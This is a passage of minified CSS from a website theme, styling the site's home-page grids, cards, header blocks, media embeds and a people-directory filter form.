.home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:first-child .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:1}}.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(2) .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(3){grid-column-end:2;grid-column-start:1;grid-row-end:3;grid-row-start:2}}.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.home-question__post-grid-3 .home-question__post:nth-child(3) .home-question__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.home-question__post-grid-3 .home-question__post:nth-child(4){grid-column-end:4;grid-column-start:2;grid-row-end:3;grid-row-start:3}}.home-question__image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.home-question__image-wrapper.loaded{background-color:transparent}.home-question__post--featured .home-question__image-wrapper{height:0;overflow:hidden;padding-bottom:100%;position:relative}@media (min-width:48em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.036458333333336%}}@media (min-width:64.0625em){.home-question__post--featured .home-question__image-wrapper{padding-bottom:54.25101214574899%}}.home-question__post-grid .home-question__image-wrapper{height:100%;overflow:hidden;position:absolute;top:0;width:100%}.home-question__featured-image{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;vertical-align:middle;width:100%}.home-question__post--featured .home-question__post-header{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.home-question__post--featured .home-question__post-header{margin-left:0;position:absolute;top:50%;transform:translateY(-50%);width:30rem}}@media (min-width:76.25em){.home-question__post--featured .home-question__post-header{width:var(--width-home-item)}}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{background-color:var(--c-white);left:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{background-color:var(--c-mercury);right:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}.home-question__link-wrapper--grid .home-question__post-header{bottom:0;color:var(--c-white);padding:5% 6%;position:absolute;width:100%;z-index:1}@media (min-width:48em){.home-question__link-wrapper--grid .home-question__post-header{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.home-question__link-wrapper--grid .home-question__post-header{padding:4.5% 4.5% 3.85%}}.home-question__link-wrapper--grid .home-question__post-header:before{background-image:var(--gradient-home-post-before);bottom:0;content:"";height:150%;left:0;position:absolute;width:100%}.home-question__link-wrapper--grid .home-question__post-header:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s;width:100%}.home-question__link-wrapper--grid:hover .home-question__post-header:after{background-position:0 200%}.home-question__link-wrapper--grid:focus-visible .home-question__post-header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.home-question__link-wrapper--grid:focus-visible .home-question__post-header:after{background-position:0 200%}.home-question__post--featured .home-question__link-wrapper{color:var(--c-ebony-clay);display:block;margin-top:-3.4375rem;padding:1.5625rem;position:relative;transition:color .3s}@media (min-width:23.4375em){.home-question__post--featured .home-question__link-wrapper{padding-bottom:2.1875rem}}@media (min-width:48em){.home-question__post--featured .home-question__link-wrapper{margin-top:-5rem;padding:2.5rem}}@media (min-width:64.0625em){.home-question__post--featured .home-question__link-wrapper{margin-top:0}}.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-white)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{margin-left:auto;margin-right:0;padding:var(--padding-question-link-odd);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{padding:var(--padding-question-link-even);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question__post-grid .home-question__link-wrapper{display:block;height:100%;margin-bottom:.1875rem;position:relative;z-index:0}@media (min-width:48em){.home-question__post-grid .home-question__link-wrapper{margin-bottom:0}}.home-question__post-grid .home-question__link-wrapper:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.home-question__post-grid .home-question__link-wrapper.home-question__link-wrapper--wide:before{padding-top:50%}.home-question__post--featured .home-question__title{font-family:var(--font-medium);font-size:1.5625rem;font-weight:400;letter-spacing:-.01em;line-height:1.2;margin-bottom:1.875rem}@media (min-width:48em){.home-question__post--featured .home-question__title{font-size:2.375rem;line-height:1.1842105263157894}}@media (min-width:64.0625em){.home-question__post--featured .home-question__title{font-size:2.8125rem;line-height:1.288888888888889}}.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:0;margin-top:.1875rem;max-width:19.375rem;position:relative;z-index:1}@media (min-width:48em){.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid .home-question__title{margin-top:6px;max-width:82%}}.home-question__subtitle{color:var(--c-ebony-clay)}.home-question__subtitle:after,.home-question__subtitle:before{bottom:-2px;content:"";height:1px;position:absolute;right:0;width:0}.home-question__subtitle:before{background:var(--c-rolling-stone);transition:width .4s cubic-bezier(.51,.18,0,.88) .1s}.home-question__subtitle:after{background:var(--c-accent);transition:width .2s cubic-bezier(.29,.18,.26,.83)}.home-question__post-grid{margin-left:auto;margin-right:auto;overflow:visible;position:relative;width:82%}@media (min-width:48em){.home-question__post-grid{display:grid;grid-gap:.1875rem;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}@media (min-width:64.0625em){.home-question__post-grid{width:83.7%}.home-question:nth-child(odd) .home-question__post-grid{margin-left:0}.home-question:nth-child(2n) .home-question__post-grid{margin-right:0}}.home-question__category{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);margin-top:.1875rem;position:relative;text-transform:uppercase;z-index:1}@media (min-width:64.0625em){.home-question__category{margin-top:0}}.video-hero{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.video-hero__wrapper{overflow:hidden;padding-bottom:var(--aspect-video-hero);position:relative;width:100%}.video-hero__wrapper img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:0;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.newsletter__fixed-bg-section{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/newsletter-background.jpg) no-repeat center 45px fixed;background-position:50%;background-size:cover;padding:80px 0 40px}@media (min-width:48em){.newsletter__fixed-bg-section{padding:120px 0 40px}}.newsletter-form--white-bg{background:var(--c-white);margin:0 auto;max-width:750px;padding:0 20px 25px;width:95%}@media (min-width:48em){.newsletter-form--white-bg{padding-bottom:60px}}.footer-cta{margin-bottom:10px}.page-template--who-we-are .footer-cta{padding-bottom:45px;padding-top:45px;position:relative}@media (min-width:48em){.page-template--who-we-are .footer-cta{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.page-template--who-we-are .footer-cta{padding-bottom:82px;padding-top:82px}}.page-template--who-we-are .footer-cta:after{background-color:var(--c-mercury);bottom:0;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media (min-width:48em){.footer-cta__inner>.footer-cta__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-bottom:40px;position:relative;z-index:1}.footer-cta__inner>.footer-cta__item .footer-cta__link-wrapper{width:55%}.footer-cta__inner>.footer-cta__item .footer-cta__header{width:45%}.footer-cta__item:nth-of-type(odd) .footer-cta__link-wrapper{order:2}.footer-cta__item:nth-of-type(odd) .footer-cta__header{order:1;padding:0 40px 0 0}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(odd) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 0 0 40px}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:last-of-type{margin-bottom:20px}}@media (min-width:64.0625em){.footer-cta__item:last-of-type{margin-bottom:0}}.footer-cta__item:last-of-type .footer-cta__header{margin-bottom:0}.footer-cta__link-wrapper{display:block}.footer-cta__header{margin-bottom:30px;padding:15px}@media (min-width:48em){.footer-cta__header{margin-bottom:0}}.footer-cta__subtitle{color:var(--c-rolling-stone);font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.footer-cta__subtitle,.footer-cta__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.footer-cta__title{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin:8px 0 4px}@media (min-width:48em){.footer-cta__title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.footer-cta__title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin:10px 0 12px}}.footer-cta__cta-link{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.footer-cta__cta-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-block{margin-bottom:2.1875rem}@media (min-width:48em){.grid-block{margin-bottom:4.375rem}}@media (min-width:76.25em){.grid-block{margin-bottom:9rem}}.grid-card{height:auto;margin-top:0;width:100%}.grid-card,.grid-card__link-wrapper{display:flex;flex-flow:column nowrap}.grid-card__link-wrapper{height:100%;touch-action:manipulation}.grid-card__link-wrapper:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__category,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__category{color:var(--c-rolling-stone)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__title{color:var(--c-black)}.grid-card__thumbnail{background-color:var(--c-alto);height:0;overflow:hidden;padding-top:53.8451345%;position:relative;width:100%}.grid-card__thumbnail img{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:1;position:absolute;top:0;transition:none 0s ease 0s;vertical-align:middle;width:100%}.grid-card__header{background-color:var(--c-white);display:flex;flex:1 0 auto;flex-flow:column nowrap;overflow:hidden;padding:14px;position:relative}@media (min-width:36.25em){.grid-card__header{justify-content:flex-start}}@media (min-width:64.0625em){.grid-card__header{padding:25px}}.grid-card__link-wrapper:focus-visible .grid-card__header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.grid-card__header>*{position:relative;transition:color .2s;z-index:1}.grid-card__link-wrapper:focus-visible .grid-card__header>*,.grid-card__link-wrapper:hover .grid-card__header>*{color:var(--c-white)}.grid-card__header:after{background-image:var(--gradient-home-post-after);background-position:0 100%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s ease;width:100%;will-change:transform}.grid-card__link-wrapper:focus-visible .grid-card__header:after,.grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 200%;height:102%}html.touch .grid-card__link-wrapper .grid-card__header:after,html.touch .grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 100%;height:100%;transition:none}.grid-card__category{color:var(--c-rolling-stone);font-size:var(--font-size-2x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.grid-card__category,.grid-card__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.grid-card__title{color:var(--c-ebony-clay);font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.grid-card__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.grid-card--office .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-top:3px}@media (min-width:48em){.grid-card--office .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--office .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.grid-card--office .grid-card__title{margin-bottom:0;margin-top:5px}}.grid-card--content .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.grid-card--content .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--content .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.grid-card__category+.grid-card__title{margin-top:6px}@media (min-width:48em){.grid-card__category+.grid-card__title{margin-bottom:0}}.grid-card__excerpt{color:var(--c-rolling-stone);display:none;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.grid-card__excerpt{display:block;margin-top:4px}}@media (min-width:64.0625em){.grid-card__excerpt{margin-top:8px}}.masonry-grid__card .grid-card__excerpt{color:var(--wp--preset--color--white)}.grid-card__profile{display:flex;flex-direction:column;justify-content:space-between;margin-top:5px}@media (min-width:64.0625em){.grid-card__profile{align-items:flex-start;align-self:stretch;margin-top:10px}}.grid-card__profile>*{color:var(--c-rolling-stone);display:block;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-22x)}@media (min-width:48em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__office{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.grid-card__office{margin:10px 0 0}}@media (min-width:64.0625em){.grid-card__office{margin-top:10px}}.grid-card__address{color:var(--c-rolling-stone);display:flex;flex-direction:column;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:3px 0 1px}@media (min-width:48em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__contact{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:6px}@media (min-width:64.0625em){.grid-card__contact{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.header-block{padding:0 11px;width:100%}@media (min-width:48em){.header-block{padding:0 32px}}@media (min-width:64.0625em){.header-block{padding:0 52px}}.header-block.header-block--dark{padding:0}.page-template--join-our-team .header-block{margin-bottom:35px}@media (min-width:48em){.page-template--join-our-team .header-block{margin-left:auto;margin-right:auto;padding:0;width:82%}}@media (min-width:64.0625em){.page-template--join-our-team .header-block{padding:0}}.page-template--leadership .header-block{padding-left:0}.header-block.header-block--what-we-believe{margin-bottom:35px}@media (min-width:48em){.header-block.header-block--what-we-believe{margin-bottom:70px}}@media (min-width:76.25em){.header-block.header-block--what-we-believe{margin-bottom:90px}}.header-block__title-wrapper{margin-bottom:25px}.header-block--dark .header-block__title-wrapper{align-items:center;background-color:var(--c-black);color:var(--c-white);display:flex;flex-flow:row nowrap;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);height:100%;justify-content:space-between;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:8px;padding:11px 15px}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.header-block--dark .header-block__title-wrapper{padding:13px 20px}}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{margin-bottom:4px;padding:18px 25px}}.header-block__title-wrapper--has-width{margin-bottom:0;max-width:290px}@media (min-width:48em){.header-block__title-wrapper--has-width{max-width:642px}}.header-block__subtitle{color:var(--c-rolling-stone);display:block;font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__subtitle,.header-block__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.header-block__title{font-size:var(--font-size-12x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x);margin:0}@media (min-width:48em){.header-block__title{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block__title{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.header-block__title-wrapper--has-width .header-block__title{margin:3px 0 10px}.header-block--dark .header-block__title{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.header-block--dark .header-block__title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block--dark .header-block__title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}.header-block__content-wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}@media (min-width:48em){.header-block__content{max-width:580px}}@media (min-width:64.0625em){.header-block__content{max-width:642px}.page-template-page-how-we-think .grid-block--intro-paragraph .header-block__content{max-width:60%}.header-block--what-we-believe .header-block__content{max-width:82%}}.header-block__content--has-columns{max-width:400px;width:90%}@media (min-width:48em){.header-block__content--has-columns{max-width:500px}}@media (min-width:64.0625em){.header-block__content--has-columns{max-width:642px}}.header-block__content-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.header-block__content-text{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.header-block__cta{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:32px auto 24px 0;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.header-block__cta:after,.header-block__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.header-block__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.header-block__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.header-block__cta:hover{color:var(--c-white)}.header-block__cta:hover:before{top:0}.header-block__cta:hover:after{background-color:var(--c-white)}@media (min-width:48em){.header-block__cta{margin-bottom:0}}.header-block__cta:after{-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg)}.header-block__contact{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.header-block__contact{margin:10px 0 0}}@media (min-width:64.0625em){.header-block__contact{margin:0;width:25%}}@media (min-width:76.25em){.header-block__contact{width:22%}}.header-block__contact a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact .link__text{color:var(--c-ebony-clay)!important}.header-block__contact-text{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact-text a{color:var(--c-ebony-clay)}:root{--aspect-ratio:57.14285714%}.media-block,.wp-block-embed-youtube .wp-block-embed__wrapper{height:0;padding-bottom:var(--aspect-ratio);position:relative;width:100%}.media-block iframe,.media-block img,.wp-block-embed-youtube .wp-block-embed__wrapper iframe,.wp-block-embed-youtube .wp-block-embed__wrapper img{background-color:var(--c-alto);height:100%;left:0;position:absolute;top:0;width:100%}.media-block,.wp-block-embed-youtube{margin-bottom:20px}@media (min-width:48em){.media-block,.wp-block-embed-youtube{margin-bottom:35px}}.media-block--youtube-grid-first{height:49px}@media (min-width:48em){.media-block--youtube-grid-first{height:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first{height:79px}}.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 49px);top:49px}@media (min-width:48em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 55px);top:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 79px);top:79px}}.media-block--youtube-grid-last{margin-bottom:2.1875rem}@media (min-width:48em){.media-block--youtube-grid-last{margin-bottom:4.375rem}}@media (min-width:76.25em){.media-block--youtube-grid-last{margin-bottom:9rem}}@media (min-width:48em){.media-block--youtube-grid-even{margin-right:20px}}.media-block--youtube-header{display:none}.media-block--youtube-grid-first .media-block--youtube-header{display:block}@media (min-width:48em){.site-main>.content-contain:after{content:"";display:block}.media-block--youtube+:not(.media-block--youtube),.site-main>.content-contain:after{clear:both}}.page-content{margin-bottom:2.8125rem;margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.page-content{width:92%}}@media (min-width:76.25em){.page-content{width:80%}}@media (min-width:90em){.page-content{width:72%}}@media (min-width:48em){.page-content{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.page-content{margin-bottom:5.125rem}}.page-template--who-we-are .page-content{margin-bottom:.625rem}.page-template--who-we-are .page-content hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0 0 11px;width:120px}@media (min-width:48em){.page-template--who-we-are .page-content hr{margin:35px 0 35px 32px}}@media (min-width:90em){.page-template--who-we-are .page-content hr{margin:55px 0 55px 52px}}.wp-block-hks-page-content--negative-offset{margin-bottom:-2.1875rem}@media (min-width:48em){.wp-block-hks-page-content--negative-offset{margin-bottom:-3.4375rem}}@media (min-width:64.0625em){.wp-block-hks-page-content--negative-offset{margin-bottom:-4.5rem}}.single-person .post-grid{margin-bottom:2.1875rem}@media (min-width:48em){.single-person .post-grid{margin-bottom:4.375rem}}@media (min-width:76.25em){.single-person .post-grid{margin-bottom:9rem}}.grid-block__header--has-content+.post-grid{margin-top:30px}@media (min-width:48em){.grid-block__header--has-content+.post-grid{margin-top:45px}}@media (min-width:64.0625em){.grid-block__header--has-content+.post-grid{margin-top:52px}}.post-grid__inner{display:grid;grid-gap:24px}@media (min-width:48em){.post-grid__inner{grid-gap:32px 4px;grid-template-columns:repeat(3,minmax(0,1fr))}.post-grid__inner--first-full-width{grid-template-areas:"fullwidthcard fullwidthcard fullwidthcard"}}.post-grid__item{box-sizing:border-box;display:flex;width:100%}.post-grid__item--full-width{margin-bottom:0!important;max-width:none!important}@media (min-width:48em){.post-grid__item--full-width{grid-area:fullwidthcard}}html[lang=zh-Hans] .post-grid__item{order:2}html[lang=zh-Hans] .post-grid__item[data-title=Shanghai]{order:1}.post-grid__hidden{margin-top:32px;max-height:0;overflow:hidden;transition:max-height var(--transition);visibility:hidden}.post-grid__hidden.is-open{margin-bottom:32px;max-height:10000px;visibility:visible}.post-grid__see-more{cursor:pointer;line-height:normal;padding-bottom:0;transition:background-position .2s,color 0s .05s;width:200px}.post-grid__see-more.is-expanded svg{transform:rotate(180deg)}.is-style-large-title .grid-card__title{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.is-style-large-title .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.is-style-large-title .grid-card__title{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.people-directory__tab-control,.people-directory__tabs{display:block}.people-directory__tablist-intro{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}@media (min-width:48em){.people-directory__filter-form{margin-bottom:2rem}}.people-directory__filter-option,.people-directory__filter-search-wrapper{margin-bottom:1rem;width:100%}@media (min-width:64.0625em){.people-directory__filter-option,.people-directory__filter-search-wrapper{margin:0}}.people-directory__filter-search,.people-directory__filter-select{height:3rem;width:100%}.people-directory__filter-options{margin-bottom:2rem}@media (min-width:48em){.people-directory__filter-options{display:flex;flex-grow:1;justify-content:space-between;margin-bottom:0}}.people-directory__filter-search-wrapper{position:relative}@media (min-width:64.0625em){.people-directory__filter-search-wrapper{margin-bottom:12px;width:100%}}.people-directory__filter-search-wrapper:before{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/search.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;left:1rem;position:absolute;top:50%;transform:translateY(-50%);width:12px;z-index:10}.people-directory__filter-search[type=search]{background-color:var(--c-white);padding-left:2.5rem;position:relative;width:100%}.people-directory__filter-search[type=search]::-moz-placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-search[type=search]::placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-option{position:relative;width:100%}@media (min-width:48em){.people-directory__filter-option{margin:0;width:calc(25% - 4px)}.people-directory__filter-option:last-child{margin-right:0}}@media (min-width:64.0625em){.people-directory__filter-option{margin:0;width:calc(25% - 6px)}}.people-directory__filter-select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 